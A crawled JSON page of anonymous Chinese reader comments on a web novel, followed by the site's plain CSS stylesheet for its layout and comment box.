{"pageIndex":1,"pageSize":10,"pageTotal":2,"total":19,"info":"\u83b7\u53d6\u6210\u529f","result":"<div class=\"com_pl_record_item\" data-plid=\"559483\"><div class=\"com_pl_record_item_saytext\">                \u4e0d\u8fc7\u4e3b\u89d2\u5b58\u5728\u611f\u662f\u6709\u70b9\u4f4e\uff0c\u8001\u5e08\u5e7b\u89c6\u732b\u548c\u8001\u9f20\u91cc\u7684\u4e3b\u4eba\uff0c\u732b\u732b\u4eec\u5728\u5916\u9762\u5174\u98ce\u4f5c\u6d6a\uff0c\u7d2f\u4e86\u56de\u6765\u5438\u5438\u8001\u7236\u4eb2\uff08\uff1f\uff09 \u4f46\u4ed6\u8fd8\u662f\u5728\u5f88\u52aa\u529b\u7684\u9ed8\u9ed8\u5347\u7ea7\u5566                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2025-03-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>1<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"559478\"><div class=\"com_pl_record_item_saytext\">                \u4e00\u4e2a\u633a\u723d\u7684\u56e2\u5ba0\u6587\u5427\uff0c\u91d1\u624b\u6307\u5f88\u5927\uff0c\u80cc\u666f\u8bbe\u5b9a\u4e5f\u633a\u6709\u610f\u601d\u7684                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2025-03-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"559477\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u4e3b\u89d2\u597d\u767d\u597d\u8822\u3002\u3002\u3002<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u5176\u5b83\u4ed6\u633a\u806a\u660e\u7684\uff0c\u4ed6\u4e0b\u610f\u8bc6\u7684\u4e0d\u53bb\u63a2\u5bfb\u4e0d\u5408\u7406\u7684\uff0c\u4e0d\u5e94\u8be5\u77e5\u9053\u7684\u4e8b\uff0c\u56e0\u4e3a\u77e5\u9053\u5d3d\u5d3d\u4eec\u4e0d\u4f1a\u5bb3\u4ed6\u3002\u4ed6\u4e00\u5f00\u59cb\u77e5\u9053\u81ea\u5df1\u5f31\u5c0f\uff0c\u4e3a\u4e86\u4e0d\u7ed9\u961f\u53cb\u62d6\u540e\u817f\u624d\u4e00\u76f4\u4f2a\u88c5\u81ea\u5df1\u6e29\u548c\u65e0\u6240\u8c13<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2025-03-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"517660\"><div class=\"com_pl_record_item_saytext\">                \u5927\u5bb6\u522b\u62c5\u5fc3\uff0c\u6700\u540e\u5168\u90fd\u5706\u56de\u6765\u4e86\uff08\u6211\u6c38\u8fdc\u559c\u6b22\u8349\u98df\u7cfb\uff09                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-06<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"517220\"><div class=\"com_pl_record_item_saytext\">                \u6587\u7ae0\u6ca1\u4ec0\u4e48\u5b9e\u9645\u7684\u4e3b\u7ebf\uff0c\u5b9e\u5728\u592a\u6c34\u4e86\uff0c\u5fcd\u4e0d\u4f4f\u76f4\u63a5\u8df3\u540e\u9762\u770b\uff0c\u53d1\u73b0\u4ece\u4e00\u5f00\u5934\u90fd\u8bf4\u8981\u4ece\u4e9a\u7a7a\u95f4\u56de\u6765\u7684\u4ec0\u4e48\u516c\u4e3b\u5230\u6700\u540e\u51e0\u7bc7\u624d\u771f\u7684\u56de\u6765\uff0c                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-02<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>4<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"516477\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u8fd9\u662f\u65e0cp?\u4e3a\u5565\u653e\u5728\u803d\u7f8e\u4e00\u680f<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u65e0cp\u5206\u7c7b\u6bd4\u8f83\u5c11\u4e00\u822c\u4e0d\u5355\u72ec\u5206\uff0c\u5927\u6982\u6309\u8bfb\u8005\u504f\u597d\u5206\uff1f\u503e\u5411\u4e8e\u7ed9\u803d\u7f8e\u9891\u8bfb\u8005\u770b\u7684\u65e0cp\u5c31\u7b97\u5230\u803d\u7f8e\u8fd9\u8fb9\u6765\uff1f\u6216\u8005\u56e0\u4e3a\u662f\u7537\u4e3b\u89c6\u89d2\u6240\u4ee5\u5206\u5230\u8fd9\u8fb9\u6765\uff1f\u7eaf\u770b\u65e0cp\u7684\u5e94\u8be5\u6ca1\u6709\u5427\uff1f<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-05-28<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>4<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"516476\"><div class=\"com_pl_record_item_saytext\">                \u65e5\u5e38\uff0c\u521a\u770b\u8fd8\u884c\uff0c\u8d8a\u770b\u8d8a\u65e0\u804a\uff0c\u524d\u9762\u8fd8\u80fd\u7528\u8001\u7236\u4eb2\u6ee4\u955c\u89e3\u91ca\u540e\u9762\u7834\u7efd\u5927\u4e86\u53bb\u4e86\u4e24\u65b9\u4e5f\u4e0d\u4ea4\u6d41\uff0c\u8fd9\u672c\u7ea6\u7b49\u4e8e\u6ca1\u6709\u4e3b\u89d2                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-05-28<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>2<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"516425\"><div class=\"com_pl_record_item_saytext\">                \u8fd9\u662f\u65e0cp?\u4e3a\u5565\u653e\u5728\u803d\u7f8e\u4e00\u680f                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-05-27<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>4<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>3<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"516422\"><div class=\"com_pl_record_item_saytext\">                \u4e3b\u89d2\u597d\u767d\u597d\u8822\u3002\u3002\u3002                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-05-27<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>3<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"516415\"><div class=\"com_pl_record_item_saytext\">                \u5982\u679c\u8fb9\u770b\u8fb9\u60f3\u8c61\u6210\u52a8\u6f2b\u7684\u8bdd\uff0c\u4f1a\u975e\u5e38\u723d                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-05-27<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>3<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>2<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div>"}

--- FILE ---
content_type: text/css
request_url: http://fxsw.top/css/main1.css
body_size: 4373
content:
html{ padding:0px;margin:0px;font:16px "Microsoft YaHei";}
body{ overflow-y: scroll;-webkit-tap-highlight-color:rgba(0,0,0,0) /* ??????????Ч?? */;margin:0;padding:0;background:#fff;transition:all 0.6s;-moz-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;}
header,hooder,article,aside,div,span,p,ul,li,ol,h1,h2,h3,h4,h5{ list-style:none;margin:0;padding:0;}
img{ border:0;font-size:0;margin:0;vertical-align:bottom;}
a{ background-color:transparent; text-decoration:none; color:#333333;}
a:active,a:hover{ outline:0;color:#ff6600}
b,strong{font-weight:bold}
hr{ height:1px;border:0;border-top:1px solid #dadada;margin:1em 0;padding:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}

/* lanmu */
.header{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.hooder{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.contop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.logo{ background-size:100%;position:absolute;top:25px;display:inline-block;overflow:hidden;width:100px;height:30px;}
.logo img{ width:100px;height:auto;}
.logo_desc{ position:absolute;top:22.5px;display:inline-block;left:110px;font-size:18px;color:#999;line-height:30px;}

.search{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.yuedu{width:70px;	right: 0px;overflow: hidden;height: 28px;	position: absolute;margin: 0;top: 24px;}
.yuedu strong {line-height: 28px;color: #f60;}
.s_input{ height:28px;background:#fff;padding:0 15px;margin:2px;overflow:hidden;}
.s_input input{ border:0;width:100%;margin:0;padding:0;outline:none;height:28px;line-height:28px;color:#808080;}
.s_button{ display:inline-block;float:right;width:80px;overflow:hidden;height:36px;}
.s_button button{ font-weight:bold;margin:0;padding:0;color:#fff;text-align:center;width:100%;outline:none;border:0;line-height:28px;background:#ff6600;font-size:16px;font-family:"Microsoft YaHei";}

.float_header{ width:100%;top:0px;z-index:1000;position:fixed;}
.onefloa{ width:100%;top:0px;z-index:1000;position:fixed;}
.navbar{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.navbar ul{ width:1080px;margin:0 auto;}
.navbar ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.navbar ul li a{ color:#fff;}
.navbar ul li:hover{ background:#fff; }
.navbar ul li:hover a{ color:#ff6600;}
.navbar ul li.hover{ background:#fff; }
.navbar ul li.hover a{ color:#ff6600;}
.novban{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.novban ul{ width:1080px;margin:0 auto;}
.novban ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.novban ul li a{ color:#fff;}
.novban ul li:hover{ background:#fff; }
.novban ul li:hover a{ color:#ff6600;}
.novban ul li.hover{ background:#fff; }
.novban ul li.hover a{ color:#ff6600;}


/*kuangjia*/
.content{ width:1080px;margin:0 auto;overflow: hidden;}
.com_ln{ width:1080px;margin:0 auto;overflow: hidden;}

/*kuangjia2*/

.now-nav{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.now-nav strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.now-nav strong:hover{color:#222;}
.now-nav span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.new-nex{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.new-nex strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.new-nex strong:hover{color:#222;}
.new-nex span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.nex-cet{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.nex-cet strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.nex-cet strong:hover{color:#222;}
.nex-cet span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.lowa{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.lowa strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.lowa strong:hover{color:#222;}
.lowa span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}


/*neirong*/
.con_box{ border:solid 1px #eaeaea;}
.con_box h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.comtq{ border:solid 1px #eaeaea;}
.comtq h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.cov-quan{ border:solid 1px #eaeaea;}
.cov-quan h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.atts{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.ccfun{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tbtls{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.atts span{ display:inline-block;margin:0 5px;}
.ccfun span{ display:inline-block;margin:0 5px;}
.tbtls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:20px 20px;padding:15px 20px;border:1px solid #eaeaea;background:#fff;line-height:30px;font-size:18px;color:#666;}
.co-by{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.conbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.wz-nr{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.ttt_tm{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.bzmtit{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.co-by br, .co-by p{ margin-bottom:25px;line-height:35px;}
.conbd br, .conbd p{ margin-bottom:25px;line-height:35px;}
.wz-nr br, .wz-nr p{ margin-bottom:25px;line-height:35px;}
.ttt_tm br, .ttt_tm p{ margin-bottom:25px;line-height:35px;}
.bzmtit br, .bzmtit p{ margin-bottom:25px;line-height:35px;}
.co-by img{ max-width:100%;}
.conbd img{ max-width:100%;}
.wz-nr img{ max-width:100%;}
.ttt_tm img{ max-width:100%;}
.bzmtit img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 20px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:35px;}
.conbd a{pointer-events: none;color:#333;}
.ttt_tm a{pointer-events: none;color:#333;}
.wz-nr a{pointer-events: none;color:#333;}
.bzmtit a{ pointer-events: none;color:#333;}


/*yema*/
.art_pege{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.art_pege ul{}
.art_pege ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.art_pege ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.art_pege ul li:hover a{ color:#fff;}
.art_pege ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.art_pege ul li.thisclass a{ color:#fff;}
.xiapage{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.xiapage ul{}

.xiapage ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.xiapage ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.xiapage ul li:hover a{ color:#fff;}
.xiapage ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.xiapage ul li.thisclass a{ color:#fff;}
.ymdbym{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.ymdbym ul{}
.ymdbym ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ymdbym ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.ymdbym ul li:hover a{ color:#fff;}
.ymdbym ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.ymdbym ul li.thisclass a{ color:#fff;}

/*tuijian*/
.tuijian_box{ border-top:solid 1px #eaeaea;margin:0 20px;overflow: hidden;padding-bottom:20px;}
.tuijian_box h3{ color:#ff6600;font-size:15px;height:35px;line-height:35px;margin:0;padding:0 0px;padding-top:10px;border-bottom:solid 0px #eaeaea;overflow: hidden;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ background: url(/img/arrow_01.png) no-repeat 0px center;line-height:35px;height:35px;padding:0 20px;padding-left:25px;width:450px;float:left;overflow: hidden;}

/*dibu*/
.footer{ padding:20px 0;width:1080px;margin:0 auto;text-align:center;font-size:14px;color:#666;}
.footer p{ margin-bottom:10px;}

#fuxiaoshuo {display:none;}

/* 手机样式 */
@media screen and (min-width:0px) and (max-width:900px)
{
body{background:#f2f2f2;margin:0; padding:0;}
body.fixed { position:fixed;width:100%;}
/* ???????? */
.header{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.hooder{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.contop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.logo{width:67px;height:30px;left:10px;top:15px;}
.logo_desc{ display:none;}
.navbar_bg{ position:fixed;overflow:hidden;display:none;top: 51px;left: 0%;right:0;height: 100%;background-color: black;z-index:999;background: rgba(0, 0, 0, 0.7);}

.navbar{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.navbar ul{ width:100%;margin:0px 0;padding:0 0px;}
.navbar ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.navbar ul li a{ color:#333;font-size:14px;font-weight:bold;}
.navbar ul li:hover{background:#fff;}
.novban{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.novban ul{ width:100%;margin:0px 0;padding:0 0px;}
.novban ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.novban ul li a{ color:#333;font-size:14px;font-weight:bold;}
.novban ul li:hover{background:#fff;}
.hover{ background:#fff;border:0;height:auto;}
.menu{ display:none;}
.menu_left{ left:0;}
.off{ display:none;}
.on{ display:block;}

.search{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.yuedu{width:70px;	right: 0px;overflow: hidden;height: 28px;	position: absolute;margin: 0;top: 10px;}
.yuedu strong {line-height: 28px;color: #f60;}
.s_input{ margin:0;padding:0 10px;background:#f2f2f2;height:30px;}
.s_input input{ display:inline-block;background:#f2f2f2;height:30px;line-height:30px;font-size:14px;color:#808080;}
.s_button{ width:30px;}
.s_button button{ text-indent:-99em;color:#808080;height:30px;line-height:30px;padding-left:20px;background:url(/img/search.png) no-repeat center center;background-size:16px auto;font-size:14px;}

/*??????*/
.content{ width:auto;margin:0 auto;overflow: hidden;}
.com_ln{ width:auto;margin:0 auto;overflow: hidden;}

/*??????*/
.footer{ padding:10px 10px;width:auto;}
.footer p{ margin-bottom:10px;}


/*?б????*/
.ls{ margin-top:10px;}
.lm{ border:solid 1px #eaeaea;}
.now-nav{ padding:10px 10px;background:#f2f2f2;}
.new-nex{ padding:10px 10px;background:#f2f2f2;}
.nex-cet{ padding:10px 10px;background:#f2f2f2;}
.lowa{ padding:10px 10px;background:#f2f2f2;}
/*??????*/ 
.con_box{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.con_box h1{ padding:10px;font-size:18px;}
.comtq{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.comtq h1{ padding:10px;font-size:18px;}
.cov-quan{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.cov-quan h1{ padding:10px;font-size:18px;}
.atts{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.ccfun{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tbtls{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.atts span{ display:inline-block;margin:0 5px;}
.tbtls span{ display:inline-block;margin:0 5px;}
.ccfun span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:10px 10px;padding:10px 10px;border:1px solid #eaeaea;}
.co-by{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.conbd{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.wz-nr{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.ttt_tm{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.bzmtit{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.co-by br, .co-by p{ margin-bottom:25px;line-height:38px;}
.conbd br, .conbd p{ margin-bottom:25px;line-height:38px;}
.wz-nr br, .wz-nr p{ margin-bottom:25px;line-height:38px;}
.ttt_tm br, .ttt_tm p{ margin-bottom:25px;line-height:38px;}
.bzmtit br, .bzmtit p{ margin-bottom:25px;line-height:38px;}
.co-by img{ max-width:100%;}
.conbd img{ max-width:100%;}
.wz-nr img{ max-width:100%;}
.ttt_tm img{ max-width:100%;}
.bzmtit img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 10px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:30px;font-size:14px;}
.conbd a{pointer-events: none;color:#333;}
.ttt_tm a{pointer-events: none;color:#333;}
.wz-nr a{pointer-events: none;color:#333;}
.bzmtit a{pointer-events: none;color:#333;}

/*????????*/
.art_pege{ padding:10px 0;margin:0 10px;}
.art_pege ul{}
.art_pege ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.xiapage{ padding:10px 0;margin:0 10px;}
.xiapage ul{}
.xiapage ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ymdbym{ padding:10px 0;margin:0 10px;}
.ymdbym ul{}
.ymdbym ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
/*??????*/
.tuijian_box{ margin:0 10px;padding-bottom:10px;}
.tuijian_box h3{color:#ff6600;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{line-height:35px;height:35px;padding:0 10px;padding-left:10px;width:auto;float:none;overflow: hidden;}


.logo img{ width:67px;height:20px;}

#fuxiaoshuo {display:none;}

/*评论框*/
.com_pl {
    margin: 10px 5px;
    color: #333;
}

.com_pl_inner {
    padding: 10px 0;
}

.com_pl_post {
	width: 100%;
	position: relative;
}
.com_pl_post_form {
    border: 1px solid #8b8680;
    border-radius: 4px;
    margin-top: -4px;
    padding: 10px;
    position: relative;
    background: #ffffff;
}
.com_pl_post_form textarea {
    width: 100%;
    display: block;
    border: none;
    background: 0 0;
    resize: none;
    outline: 0;
    height: 70px;
    font-size: 14px;
    box-shadow: none;
    padding: 0;
}

.com_pl_post_form_saytext_count {
    position: absolute;
    right: 5px;
    bottom: 10px;
    font-size: 13px;
    color: #666;
    background: rgba(255,255,255,.8);
    border-radius: 10px;
    line-height: 16px;
    padding: 0 5px;
}
.com_pl_post_tools {
    height: 40px;
    line-height: 30px;
    padding-top: 8px;
}
.com_pl_post_submit_wrap {
    float: right;
    position: relative;
}

.com_pl_post_submit_wrap .uname {
    outline: 0;
    width: 120px;
    text-indent: 5px;
    height: 18px;
    padding: 4px 5px;
    border-width: 1px;
    margin-right: 5px;
    border-color: #666 #BBB #BBB #666;
}
.com_pl_post_tools a {
    display: inline-block;
    margin: 0 10px;
    cursor: pointer;
    font-weight: 800;
    font-size: 14px;
}
.com_pl_post_tools a:hover {
    color: #fff ;
    opacity: 0.8;
}

.com_pl_post_submit {
    background: #ff6600;
    color: #fff;
    border-radius: 6px 0 6px 0 ;
    padding: 0 20px;
    margin-right: 0px ;
    text-decoration: none;
    transition: all .25s ease;
    cursor: pointer;
    line-height: 30px;
}
.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}


/*评论回复*/
.com_pl_post_reply .com_pl_post_userinfo{display:none}
.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}
.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}
.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}
.com_pl_post_reply .com_pl_post_form{padding-top:10px}
.com_pl_post_reply .com_pl_post_form textarea{height:50px}
.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}



